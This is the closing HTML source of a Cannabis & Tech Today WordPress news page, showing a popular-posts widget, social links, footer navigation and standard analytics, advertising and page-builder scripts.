					<h4 class="elementor-heading-title elementor-size-default">TOP POSTS THIS WEEK​
<span class="borderline"></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-670527d top-viewed-post-wrapper elementor-widget elementor-widget-html" data-id="670527d" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="top-viewed-post-wrapper">
<div class="wpp-shortcode"><script type="application/json" data-id="wpp-shortcode-inline-js">{"title":"","limit":"5","offset":0,"range":"daily","time_quantity":24,"time_unit":"hour","freshness":false,"order_by":"views","post_type":"post","pid":"","exclude":"","cat":"","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":0,"words":false},"post-excerpt":{"active":false,"length":0,"keep_format":false,"words":false},"thumbnail":{"active":true,"build":"manual","width":"100","height":"75"},"rating":false,"stats_tag":{"comment_count":false,"views":true,"author":false,"date":{"active":false,"format":"F j, Y"},"category":false,"taxonomy":{"active":false,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul class=\"wpp-list\">","wpp-end":"<\/ul>","title-start":"<h2>","title-end":"<\/h2>","post-html":"<li class=\"{current_class}\">{thumb} {title} <span class=\"wpp-meta post-stats\">{stats}<\/span><p class=\"wpp-excerpt\">{excerpt}<\/p><\/li>"},"theme":{"name":""}}</script><div class="wpp-shortcode-placeholder"></div></div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-25c611cc border-40-line elementor-widget elementor-widget-heading" data-id="25c611cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Cannabis &amp; Tech Today - SOCIAL MEDIA
<span></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-780b722f elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="780b722f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ba4b3a8" href="https://www.facebook.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-4556e05" href="https://twitter.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-a6f9c4b" href="https://linkedin.com/company/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a56f9ac" href="https://www.instagram.com/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="26679" class="elementor elementor-26679 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-597154d9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="66616" data-id="597154d9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6b16bd76" data-eae-slider="48383" data-id="6b16bd76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a29d05e elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-center footer-menulist-wrapper elementor-widget elementor-widget-nav-menu" data-id="4a29d05e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-4a29d05e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158166"><a href="https://goipw.com/contact/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158167"><a href="https://goipw.com/jobs/" class="elementor-item">Join Our Team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158168"><a href="https://goipw.com/explore-our-partnerships/" class="elementor-item">Partner With Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158169"><a href="https://cannatechtoday.com/terms-of-use/" class="elementor-item">Terms of Use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158170"><a href="https://cannatechtoday.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-162148"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item">Subscribe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167901"><a href="https://cannatechtoday.com/dmediakits/" class="elementor-item">Media Kit</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4a29d05e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158166"><a href="https://goipw.com/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158167"><a href="https://goipw.com/jobs/" class="elementor-item" tabindex="-1">Join Our Team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158168"><a href="https://goipw.com/explore-our-partnerships/" class="elementor-item" tabindex="-1">Partner With Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158169"><a href="https://cannatechtoday.com/terms-of-use/" class="elementor-item" tabindex="-1">Terms of Use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158170"><a href="https://cannatechtoday.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-162148"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item" tabindex="-1">Subscribe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167901"><a href="https://cannatechtoday.com/dmediakits/" class="elementor-item" tabindex="-1">Media Kit</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-76e853c6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="98205" data-id="76e853c6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1af0c5d1" data-eae-slider="33185" data-id="1af0c5d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-556465d3 elementor-widget elementor-widget-text-editor" data-id="556465d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>INNOVATIVE PROPERTIES WORLDWIDE, INC.</p>
<div>
<div data-chat--line-formatter-target="body">1770 Chestnut Pl&nbsp;,Unit 1020, Denver CO, 80202</div>
</div>
<p>720.476.4920</p>								</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-470ab195" data-eae-slider="81161" data-id="470ab195" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56ec1bcd elementor-widget elementor-widget-heading" data-id="56ec1bcd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Follow Us</p>				</div>
				</div>
				<div class="elementor-element elementor-element-6553d68d elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="6553d68d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-eb27162" href="https://twitter.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-9017a69" href="https://www.facebook.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-029f1a4" href="https://www.instagram.com/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-d4cc772" href="https://linkedin.com/company/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-1776ced" href="https://www.youtube.com/channel/UChKq-U3u6nlTlWFquPXe2mA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-a326f29 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="73141" data-id="a326f29" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9bcfbda" data-eae-slider="7826" data-id="9bcfbda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f647eca elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f647eca" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-46851c75 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="78625" data-id="46851c75" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3373a645" data-eae-slider="76326" data-id="3373a645" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55e352c7 elementor-widget elementor-widget-heading" data-id="55e352c7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">©Cannabis &amp; Tech Today 2026. All rights reserved.</p>				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-680206c3" data-eae-slider="2990" data-id="680206c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61f0f60e elementor-widget elementor-widget-text-editor" data-id="61f0f60e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://goipw.com/">IPW</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type='text/javascript'>
/* <![CDATA[ */
var advancedAds = {"adHealthNotice":{"enabled":true,"pattern":"AdSense fallback was loaded for empty AdSense ad \"[ad_title]\""},"frontendPrefix":"canna-","tracking":{"googleEvents":{"impression":"advanced_ads_impression","click":"advanced_ads_click"}}};

/* ]]> */
</script>
<script>(function(){var advanced_ads_ga_UID="G-42K5TNFP5Q",advanced_ads_ga_anonymIP=!!1;window.advanced_ads_check_adblocker=function(){var t=[],n=null;function e(t){var n=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)};n.call(window,t)}return e((function(){var a=document.createElement("div");a.innerHTML="&nbsp;",a.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),a.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(a),e((function(){var e,o,i=null===(e=(o=window).getComputedStyle)||void 0===e?void 0:e.call(o,a),d=null==i?void 0:i.getPropertyValue("-moz-binding");n=i&&"none"===i.getPropertyValue("display")||"string"==typeof d&&-1!==d.indexOf("about:");for(var c=0,r=t.length;c<r;c++)t[c](n);t=[]}))})),function(e){"undefined"==typeof advanced_ads_adblocker_test&&(n=!0),null!==n?e(n):t.push(e)}}(),(()=>{function t(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}advanced_ads_check_adblocker((function(n){n&&new t(advanced_ads_ga_UID).count()}))})();})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script data-cfasync='false'>window.broadstreetKeywords = ['not_home_page','not_landing_page','is_article_page','legislation','biden-firing-for-cannabis-use','post']
window.broadstreetTargets = {"pagetype":["post","not_home_page"],"category":["legislation","biden-firing-for-cannabis-use","post"],"url":"biden-firing-for-cannabis-use"};

window.broadstreet = window.broadstreet || { run: [] };window.broadstreet.run.push(function () {
window.broadstreet.loadNetworkJS(9784, {});
 });</script><script type="text/javascript">
_linkedin_partner_id = "7736762";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img loading="lazy" height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=7736762&fmt=gif" />
</noscript><!-- Marketing Manager Tracking Code Start -->
<script type="text/javascript">
    !function () { var e, t; e = document.createElement("script"), e.type = "text/javascript", e.async = !0, e.defer = !0, e.src = "https://d3o95m4hf22wfr.cloudfront.net/Asyncload.js?v=" + String((new Date).getMonth() + 1) + String((new Date).getFullYear()) + String(Math.round(parseInt((new Date).getDate() / 7), 0) + 1) + "&encsid=hk2387Je-uQ,&enccid=3lpH3m5TrU8,&wsid=NjQw&dHJhY2tpbmdVcmw=HIfoicOddMFsPj6pIhUag2wljpopK4yI9456300cf5g,", t = document.getElementsByTagName("body")[0], t.appendChild(e, t) }();
</script><noscript><p><img src="http://app1.mirabelanalytics.com/lnktrk.php?idsite=640" style="border:0;" alt="" /></p></noscript>
<!-- Marketing Manager Tracking Code End -->
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='dashicons-css' href='https://cannatechtoday.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='multiple-authors-widget-css-css' href='https://cannatechtoday.com/wp-content/plugins/publishpress-authors-pro/vendor/publishpress/publishpress-authors/src/assets/css/multiple-authors-widget.css?ver=3.18.0' media='all' />
<style id='multiple-authors-widget-css-inline-css'>
:root { --ppa-color-scheme: #655997; --ppa-color-scheme-active: #504778; }
</style>
<link rel='stylesheet' id='elementor-post-26638-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26638.css?ver=1768595992' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.3' media='all' />
<script src="https://cannatechtoday.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/js/dist/player-api-min.js?ver=3.2.2" id="cfmsync-player-api-js"></script>
<script id="eae-main-js-extra">
var eae = {"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly9jYW5uYXRlY2h0b2RheS5jb20vYmlkZW4tZmlyaW5nLWZvci1jYW5uYWJpcy11c2Uv","nonce":"dda3402bb9","plugin_url":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
var eae_editor = {"plugin_url":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.14.3" id="eae-main-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.14.3" id="eae-index-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0" id="font-awesome-4-shim-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0" id="animated-main-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0" id="eae-particles-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0" id="wts-magnific-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/|\/linkout\/.+","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/cannatechtoday.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script src="https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=1768590212" id="hello-theme-frontend-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonce":"05503ff49f","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/cannatechtoday.com\/biden-firing-for-cannabis-use\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.3" id="eael-general-js"></script>
<script src="https://cannatechtoday.com/wp-content/uploads/essential-addons-elementor/eael-26676.js?ver=1616171518" id="eael-26676-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
